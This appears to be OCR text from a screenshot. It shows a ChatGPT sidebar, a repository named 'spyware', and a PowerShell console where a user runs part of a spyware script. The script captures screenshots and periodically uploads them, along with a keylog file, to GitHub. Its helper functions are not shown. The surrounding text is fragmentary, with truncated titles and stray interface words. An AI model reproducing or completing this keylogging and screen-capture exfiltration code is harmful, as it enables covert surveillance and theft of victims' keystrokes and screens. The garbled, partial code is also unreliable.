 (70) AI Cheats Are Evolving - Yo
Git Repository Installation Scrip
shrijaybaheti/spyware
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
} catch {
Write-Host "An error occurred: $_"
Copy
ChatGPT
Explore GPTs
Today
Delete Files from GitHub
Git Repository Installation
GitHub Image Fetch Issue
GitHub Automation and K
PowerShell Spyware Detec
Previous 7 Days
Remover verificação de in
JADX Editing Issues
Modded APK Smali Guida
JNIBridge Class Breakdow
Apktool Compilation Error
Windows PowerShell
>> $screenshot = Capture-Screenshot
>> Write-Host "Screenshot saved: $screenshot"
>>
>> # Upload screenshot to GitHub
>> Upload-To-GitHub -filePath $screenshot
>> Write-Host "Screenshot uploaded to GitHub"
>>
>> # Upload keylog file periodically
>> if (Test-Path $keylogPath) {
>> Upload-To-GitHub -filePath $keylogPath
>> Write-Host "Keylog uploaded to GitHub"
>> }
>> }
>> } catch {
>> Write-Host "An error occurred: $_"
>> } finally {
>> # Pause before closing
>> Read-Host "Press Enter to exit..."
>> }
>> }
PS C:\Users\Shrijay\AppData\Local\Temp\GitRepo>
PS C:\Users\Shrijay\AppData\Local\Temp\GitRepo> # -----------------------------------------
PS C:\Users\Shrijay\AppData\Local\Temp\GitRepo> # Run the main function
PS C:\Users\Shrijay\AppData\Local\Temp\GitRepo> Main
Repository already cloned.